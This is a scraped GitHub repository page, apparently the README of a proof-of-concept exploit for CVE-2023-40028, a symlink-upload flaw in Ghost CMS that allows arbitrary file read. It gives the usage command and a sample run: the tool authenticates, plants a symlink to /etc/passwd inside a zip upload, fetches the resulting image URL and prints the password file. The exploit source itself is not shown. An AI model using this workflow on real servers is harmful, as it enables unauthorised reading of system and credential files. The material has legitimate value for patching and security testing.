 Code Issues Pull requests Actions Projects Security Insights
Files
main
Go to file
README.md
exploit.py
CVE-2023-40028 / README.md
rvizx init
Preview Code Blame 21 lines (14 loc) · 1014 Bytes
CVE-2023-40028 PoC Exploit
Symlink Upload Vulnerability in Ghost CMS Leading to Arbitrary File Read
python3 exp.py --url /tmp
rvz@azenx /tmp> python3 exp.py --url http:// -u a -p
[inf] starting session creation...
[inf] session created successfully
rvz@ > cat /etc/passwd
[inf] creating symlink for /etc/passwd to /tmp/exploit/content/images/2024/1CaxzxSNKIqJC.png
[inf] symlink /tmp/exploit/content/images/2024/1CaxzxSNKIqJC.png created successfully.
[inf] creating exploit.zip
[inf] uploading exploit.zip...
[inf] upload successful
[inf] requesting http:// /content/images/2024/1CaxzxSNKIqJC.png
[inf] file content received:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin